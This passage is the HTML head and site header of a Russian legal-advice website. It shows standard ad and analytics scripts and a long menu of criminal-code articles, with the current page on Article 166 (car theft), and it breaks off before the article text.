<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/7678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=7678' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fugolovnoe-pravo%2F166-uk-rf.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fugolovnoe-pravo%2F166-uk-rf.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'df46caefbb'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/advokat-po-ugolovnym-delam.html" title="Адвокат по уголовным делам">Адвокат по уголовным делам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/holodnoe-oruzhie.html" title="Холодное оружие &#8212; условия хранения и ношения по закону">Холодное оружие &#8212; условия хранения и ношения по закону</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/telefonnoe-huliganstvo.html" title="Какое наказание полагается за телефонное хулиганство и как с ним бороться">Какое наказание полагается за телефонное хулиганство и как с ним бороться</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-199-uk-rf.html" title="Ст 199 УК РФ с комментариями &#8212; уход от уплаты налогов">Ст 199 УК РФ с комментариями &#8212; уход от уплаты налогов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/vandalizm-st-214-uk-rf.html" title="Вандализм ст 214 УК РФ &#8212; состав преступления и наказание">Вандализм ст 214 УК РФ &#8212; состав преступления и наказание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/porcha-imushchestva-statya-168.html" title="Наказание по статье 168 УК РФ за порчу имущества">Наказание по статье 168 УК РФ за порчу имущества</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/ostavlenie-v-opasnosti-st-125.html" title="Статья 125 УК РФ: оставление в опасности">Статья 125 УК РФ: оставление в опасности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/ponyatye-kto-ehto.html" title="Понятые: их права, обязанности и отличие от свидетелей">Понятые: их права, обязанности и отличие от свидетелей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/postanovlenie-pravitelstva-1002.html" title="Перечень наркотических средств и наркосодержащих растений">Перечень наркотических средств и наркосодержащих растений</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/303-uk-rf-falsifikatsiya-dokazatelstv.html" title="Чем грозит фальсификация доказательств по гражданскому делу &#8212; статья 303 УК РФ">Чем грозит фальсификация доказательств по гражданскому делу &#8212; статья 303 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/prodazha-alkogolya-bez-litsenzii.html" title="Штраф за продажу алкоголя без лицензии">Штраф за продажу алкоголя без лицензии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/kak-snyat-sudimost-bazy-dannyh.html" title="Можно ли снять судимость с базы данных онлайн">Можно ли снять судимость с базы данных онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/spaivanie-nesovershennoletnego.html" title="Спаивание несовершеннолетнего &#8212; преступление и наказание">Спаивание несовершеннолетнего &#8212; преступление и наказание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/sotryasenie-golovnogo-mozga.html" title="Оценка вреда здоровья при сотрясении головного мозга">Оценка вреда здоровья при сотрясении головного мозга</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/magnit-na-schyotchik-vody-posledstviya.html" title="К чему приводит установка магнитов на счетчики воды">К чему приводит установка магнитов на счетчики воды</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/preduprezhdenie-vid-administrativnogo-nakazaniya.html" title="Принцип предупреждения как меры наказания">Принцип предупреждения как меры наказания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/tyurma-koloniya-zona-otlichiya.html" title="Тюрьма и колония — в чем различия?">Тюрьма и колония — в чем различия?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-158-uk-rf-krazha.html" title="Статья 158 УК РФ кража &#8212; от чего зависит наказание">Статья 158 УК РФ кража &#8212; от чего зависит наказание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/108-st-uk-rf.html" title="108 статья УК РФ &#8212; убийство при превышении пределов самообороны">108 статья УК РФ &#8212; убийство при превышении пределов самообороны</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/protokol-doprosa-svidetelya.html" title="Протокол допроса свидетеля &#8212; бланки для скачивания + правила оформления">Протокол допроса свидетеля &#8212; бланки для скачивания + правила оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-175-uk-rf-skupka-kradennogo.html" title="Скупка краденого &#8212; ответственность по статье 175 УК РФ">Скупка краденого &#8212; ответственность по статье 175 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-112-uk-rf.html" title="Ст 112 УК РФ &#8212; умышленное причинение средней тяжести вреда здоровью">Ст 112 УК РФ &#8212; умышленное причинение средней тяжести вреда здоровью</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/osobyj-poryadok-rassmotreniya-dela-v-sude.html" title="В каких случаях применим особый порядок рассмотрения уголовного дела в суде">В каких случаях применим особый порядок рассмотрения уголовного дела в суде</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-286-uk-rf.html" title="Превышение должностных полномочий &#8212; ст 286 УК РФ с изменениями на 2016 год с комментариями">Превышение должностных полномочий &#8212; ст 286 УК РФ с изменениями на 2016 год с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/kak-uznat-gde-sidit-osuzhdennyj.html" title="Как узнать, в какой тюрьме сидит человек">Как узнать, в какой тюрьме сидит человек</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/prikaz-mvd-736-kusp.html" title="Приказ МВД 736 &#8212; порядок регистрации обращений граждан в полицию">Приказ МВД 736 &#8212; порядок регистрации обращений граждан в полицию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-115-uk-rf.html" title="Статья 115 УК РФ в новой редакции с комментариями &#8212; причинение легкого вреда здоровью человека">Статья 115 УК РФ в новой редакции с комментариями &#8212; причинение легкого вреда здоровью человека</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-228-chast-2-uk-rf.html" title="Статья 228 часть 2 УК РФ &#8212; последние поправки и сроки наказания">Статья 228 часть 2 УК РФ &#8212; последние поправки и сроки наказания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-167-uk-rf-podzhog.html" title="Какое наказание полагается за умышленный поджог &#8212; статья 167 УК РФ">Какое наказание полагается за умышленный поджог &#8212; статья 167 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-148-uk-rf.html" title="Статья 148 УК РФ &#8212; что считается оскорблением чувств верующих">Статья 148 УК РФ &#8212; что считается оскорблением чувств верующих</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-134-uk-rf.html" title="Статья 134 Уголовного Кодекса РФ &#8212; ответственность и судебная практика">Статья 134 Уголовного Кодекса РФ &#8212; ответственность и судебная практика</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/dovedenie-do-samoubijstva.html" title="Какое наказание может грозить за доведение до суицида">Какое наказание может грозить за доведение до суицида</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-177-uk-rf.html" title="Что может считаться злостным уклонением от погашения кредиторской задолженности">Что может считаться злостным уклонением от погашения кредиторской задолженности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-285-uk-rf.html" title="Злоупотребление должностными полномочиями &#8212; разъяснения по статье 285 УК РФ">Злоупотребление должностными полномочиями &#8212; разъяснения по статье 285 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-330-uk-rf.html" title="Статья 330 УК РФ &#8212; ответственность за самоуправство">Статья 330 УК РФ &#8212; ответственность за самоуправство</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-222-uk-rf.html" title="Что грозит за незаконное хранение оружия &#8212; статья 222 УК РФ">Что грозит за незаконное хранение оружия &#8212; статья 222 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/pohishhenie-cheloveka-st-126-uk-rf.html" title="Какое наказание предусмотрено за похищение человека &#8212; ст 126 УК РФ">Какое наказание предусмотрено за похищение человека &#8212; ст 126 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/nst-131-uk-rf.html" title="Когда применяется и какое наказание за нарушение ст 131 УК РФ">Когда применяется и какое наказание за нарушение ст 131 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-160-uk-rf.html" title="Нюансы применения статьи 160 УК РФ &#8212; присвоение или растрата">Нюансы применения статьи 160 УК РФ &#8212; присвоение или растрата</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-109-uk-rf.html" title="Убийство по неосторожности &#8212; статья 109 УК РФ">Убийство по неосторожности &#8212; статья 109 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/167-uk-rf.html" title="Статья 167 УК РФ &#8212; умышленное уничтожение или повреждение имущества">Статья 167 УК РФ &#8212; умышленное уничтожение или повреждение имущества</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-290-uk-rf.html" title="Обзор статьи 290 УК РФ с комментариями 2016 &#8212; получение взятки">Обзор статьи 290 УК РФ с комментариями 2016 &#8212; получение взятки</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/halatnost-st-293-uk-rf.html" title="Халатность Ст 293 УК РФ &#8212; преступное отношение к должностным обязанностям">Халатность Ст 293 УК РФ &#8212; преступное отношение к должностным обязанностям</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/166-uk-rf.html" title="Какое наказание грозит за угон автомобиля статья согласно ст 166 УК РФ">Какое наказание грозит за угон автомобиля статья согласно ст 166 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-318-uk-rf.html" title="Что может грозить на нарушение статьи 318 УК РФ">Что может грозить на нарушение статьи 318 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-156-uk-rf.html" title="О чем говорит статья 156 УК РФ &#8212; разъяснения с комментариями 2018">О чем говорит статья 156 УК РФ &#8212; разъяснения с комментариями 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/preventsiya-eto.html" title="Что такое превенция &#8212; ее виды и способы предупреждения преступлений">Что такое превенция &#8212; ее виды и способы предупреждения преступлений</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/moshennichestvo-v-internete.html" title="Мошенничество в интернете &#8212; виды обмана и статья УК РФ">Мошенничество в интернете &#8212; виды обмана и статья УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/dekriminalizatsiya-st-116-uk-rf.html" title="Декриминализация ст.116 УК РФ &#8212; юридические разъяснения">Декриминализация ст.116 УК РФ &#8212; юридические разъяснения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/melkoe-hishhenie-st-7-27-koap-rf.html" title="Какое наказание может грозить за мелкое хищение &#8212; Ст 7.27 КоАП РФ">Какое наказание может грозить за мелкое хищение &#8212; Ст 7.27 КоАП РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/moralnyj-vred-st-151-gk-rf.html" title="Моральный вред ст 151 ГК РФ &#8212; нюансы применения">Моральный вред ст 151 ГК РФ &#8212; нюансы применения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-137-uk-rf.html" title="Статья 137 УК РФ с комментариями &#8212; ответственность за нарушение неприкосновенности частной жизни">Статья 137 УК РФ с комментариями &#8212; ответственность за нарушение неприкосновенности частной жизни</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/117-statya-ugolovnogo-kodeksa-rf.html" title="117 статья Уголовного Кодекса РФ &#8212; истязание">117 статья Уголовного Кодекса РФ &#8212; истязание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-264-uk-rf-s-kommentariyami.html" title="Статья 264 УК РФ &#8212; Нарушение правил дорожного движения и эксплуатации транспортных средств">Статья 264 УК РФ &#8212; Нарушение правил дорожного движения и эксплуатации транспортных средств</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/fz-115-o-protivodejstvii-legalizatsii-dohodov.html" title="ФЗ-115 о противодействии легализации отмыванию доходов">ФЗ-115 о противодействии легализации отмыванию доходов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/kommercheskij-podkup.html" title="Ответственность за факт коммерческого подкупа &#8212; статья 204 УК РФ">Ответственность за факт коммерческого подкупа &#8212; статья 204 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-6-9-koap-rf.html" title="Особенности применения ст 6.9 КоАП РФ за употребление наркотиков">Особенности применения ст 6.9 КоАП РФ за употребление наркотиков</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/nezakonnoe-proniknovenie-v-zhilishhe-139.html" title="Незаконное проникновение в жилище &#8212; 139 статья УК РФ">Незаконное проникновение в жилище &#8212; 139 статья УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/s-kakogo-vozrasta-otvetstvennost.html" title="С какого возраста наступает уголовная ответственность">С какого возраста наступает уголовная ответственность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-228-uk-rf.html" title="Квалификация 228 статьи Уголовного Кодекса РФ в 2018 году">Квалификация 228 статьи Уголовного Кодекса РФ в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/kassatsionnaya-zhaloba-srok-podachi.html" title="Какие сроки подачи и рассмотрения кассационной жалобы по уголовному делу">Какие сроки подачи и рассмотрения кассационной жалобы по уголовному делу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/obnalichivanie-denezhnyh-sredstv.html" title="Как обналичить деньги &#8212; последствия незаконного исполнения и легальные способы">Как обналичить деньги &#8212; последствия незаконного исполнения и легальные способы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/najti-ugolovnoe-delo-po-familii.html" title="Как найти уголовное дело по фамилии онлайн">Как найти уголовное дело по фамилии онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/huliganstvo-st-213.html" title="Хулиганство ст. 213 УК РФ &#8212; состав и виды этого преступления">Хулиганство ст. 213 УК РФ &#8212; состав и виды этого преступления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/st-306-zavedomo-lozhnyj-donos.html" title="Ст. 306 УК РФ с комментариями &#8212; заведомо ложный донос">Ст. 306 УК РФ с комментариями &#8212; заведомо ложный донос</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/moshenniki-na-avito.html" title="Мошенники на Авито просят номер карты &#8212; виды мошенничества на сайте">Мошенники на Авито просят номер карты &#8212; виды мошенничества на сайте</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/chto-takoe-koloniya-poselenie.html" title="Колония-поселение &#8212; условия содержания и особенности режима">Колония-поселение &#8212; условия содержания и особенности режима</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/kontrafakt-ehto.html" title="Что такое контрафактная продукция и какая ответственность за ее продажу">Что такое контрафактная продукция и какая ответственность за ее продажу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/pokushenie-na-ubijstvo.html" title="Покушение на убийство статья 30, 105 УК РФ &#8212; срок наказания и особенности применения">Покушение на убийство статья 30, 105 УК РФ &#8212; срок наказания и особенности применения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/poddelka-podpisi-na-dokumentah-otvetstvennost.html" title="Подделка подписи на документах &#8212; ответственность">Подделка подписи на документах &#8212; ответственность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/prezumptsiya-nevinovnosti.html" title="Что это такое &#8212; презумпция невиновности в уголовном и административном праве">Что это такое &#8212; презумпция невиновности в уголовном и административном праве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/razboj-statya-162-uk-rf.html" title="Статья 162 УК РФ &#8212; Разбой">Статья 162 УК РФ &#8212; Разбой</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/razzhiganie-mezhnatsionalnoj-rozni.html" title="Статья 282 УК РФ &#8212; разжигание межнациональной розни">Статья 282 УК РФ &#8212; разжигание межнациональной розни</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-328-uk-rf.html" title="Статья 328 УК РФ &#8212; уклонение от службы">Статья 328 УК РФ &#8212; уклонение от службы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-119-uk-rf-nakazanie.html" title="Угроза жизни статья 119 УК РФ &#8212; наказание">Угроза жизни статья 119 УК РФ &#8212; наказание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/shantazh-statya-uk-rf-163.html" title="Шантаж &#8212; статья 163 Уголовного кодекса РФ">Шантаж &#8212; статья 163 Уголовного кодекса РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/sluzhebnyj-podlog-statya-292.html" title="Служебный подлог статья 292 УК РФ &#8212; комментарии">Служебный подлог статья 292 УК РФ &#8212; комментарии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-za-vymogatelstvo-deneg.html" title="Статья за вымогательство денег УК РФ">Статья за вымогательство денег УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-za-sovrashhenie-maloletnih.html" title="Статья за совращение малолетних">Статья за совращение малолетних</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/skolko-dayut-za-ubijstvo-cheloveka.html" title="Сколько дают за убийство человека">Сколько дают за убийство человека</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/statya-za-oskorblenie-v-sots-setyah.html" title="Статья за оскорбление личности в социальных сетях &#8212; какая ответственность и наказание">Статья за оскорбление личности в социальных сетях &#8212; какая ответственность и наказание</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/vorovstvo-st-158-uk-rf.html" title="Какая статья УК РФ квалифицирует воровство">Какая статья УК РФ квалифицирует воровство</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/razglashenie-personalnyh-dannyh-137-uk-rf.html" title="Разглашение персональных данных &#8212; ответственность по закону">Разглашение персональных данных &#8212; ответственность по закону</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/dosudebnoe-soglashenie-o-sotrudnichestve.html" title="Как заключить досудебное соглашение о сотрудничестве в уголовном процессе">Как заключить досудебное соглашение о сотрудничестве в уголовном процессе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/vzyatka-dolzhnostnomu-litsu.html" title="Какое наказание грозит за взятку должностному лицу &#8212; статья 291 УК РФ">Какое наказание грозит за взятку должностному лицу &#8212; статья 291 УК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/ugolovnoe-pravo/dacha-lozhnyh-pokazanij-statya.html" title="Что грозит за дачу ложных показаний &#8212; 307 статья УК РФ">Что грозит за дачу ложных показаний &#8212; 307 статья УК РФ</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
